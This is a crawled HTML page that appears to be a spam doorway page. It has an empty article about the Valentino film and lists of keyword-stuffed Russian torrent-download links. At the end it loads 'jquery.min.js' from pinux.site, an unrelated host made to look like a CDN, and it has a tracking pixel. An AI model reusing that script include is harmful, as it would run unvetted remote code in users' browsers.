

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-valentino-posledniy-imperator-valentino-the-last-emperor.html
body_size: 1833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Валентино последний император valentino the last emperor - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Валентино последний император valentino the last emperor</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-solist-gruppy-maki.html">Солист группы маки</a></li>
                                <li><a href="q8cd-london-2012-olimpiyskie-igry-skachat-torrent.html">Лондон 2012 олимпийские игры скачать торрент</a></li>
                                <li><a href="q8cd-komiks-charodeyki-3-sezon-skachat.html">Комикс чародейки 3 сезон скачать</a></li>
                                <li><a href="q8cd-skachat-besplatno-igry-na-komp-brodilki.html">Скачать бесплатно игры на комп бродилки</a></li>
                                <li><a href="q8cd-skachat-minusovku-chernye-glaza.html">Скачать минусовку черные глаза</a></li>
                                <li><a href="q8cd-skachat-polina-gagarina-kukushka-torrent.html">Скачать полина гагарина кукушка торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-podat-na-alimenty-vne-braka-zayavlenie.html">Подать на алименты вне брака заявление</a></li>
                                            <li><a href="q8cd-skachat-anime-cherez-torrent-novinki.html">Скачать аниме через торрент новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-torrent-igry-metro-last-light.html">Скачать торрент игры metro last light</a></li>
                                            <li><a href="q8cd-zaschitnaya-funkciya-belkov-prezentaciya.html">Защитная функция белков презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-resident-evil-zero-hd-remaster-rusifikator-zvuka.html">Resident evil zero hd remaster русификатор звука</a></li>
                                            <li><a href="q8cd-knigi-dlya-sony-prs-t1-skachat.html">Книги для sony prs t1 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-igru-hotlayn-mayami-cherez-torrent.html">Скачать игру хотлайн майами через торрент</a></li>
                                            <li><a href="q8cd-igry-pro-selskoe-hozyaystvo-skachat.html">Игры про сельское хозяйство скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
